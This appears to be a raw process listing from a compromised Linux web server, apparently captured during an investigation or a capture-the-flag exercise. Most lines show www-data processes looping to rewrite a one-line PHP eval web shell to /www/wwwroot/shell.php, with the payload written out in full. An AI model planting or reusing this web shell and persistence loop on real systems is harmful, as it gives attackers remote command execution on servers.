 /www/wwwroot/shell.php;done &
www-data  2813  4.8  0.0  14244   212 ?        D    18:40   2:09 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data  2846  4.5  0.0  14244   208 ?        D    18:44   1:50 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data  2875  4.3  0.0  14244   208 ?        R    18:48   1:34 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data  2998  4.1  0.0  14244   208 ?        D    18:52   1:19 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data  3048  4.0  0.0  14244   204 ?        D    18:56   1:08 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data  3078  3.8  0.0  14244   208 ?        D    19:00   0:55 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data  3129  3.7  0.0  14244   204 ?        D    19:04   0:45 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data  3164  3.6  0.0  14244   212 ?        D    19:08   0:35 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data  3212  3.5  0.0  14244   208 ?        D    19:12   0:25 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data  3253  3.3  0.0  14244   212 ?        D    19:16   0:16 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data  3298  3.3  0.0  14244   208 ?        D    19:20   0:08 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
root      3346  0.0  0.0  15956  1084 pts/8    R+   19:24   0:00 grep --color=auto shell.php